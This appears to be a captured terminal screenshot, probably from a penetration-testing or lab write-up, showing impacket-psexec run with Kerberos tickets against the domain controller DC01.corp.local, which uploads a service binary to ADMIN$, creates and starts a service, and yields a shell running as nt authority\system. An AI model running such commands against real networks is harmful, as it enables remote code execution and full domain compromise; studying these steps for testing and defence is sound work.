 ❯ impacket-psexec corp.local/administrador@DC01.corp.local -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on DC01.corp.local.....
[*] Found writable share ADMIN$
[*] Uploading file moiBdUmH.exe
[*] Opening SVCManager on DC01.corp.local.....
[*] Creating service Nwsv on DC01.corp.local.....
[*] Starting service Nwsv.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.20348.587]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>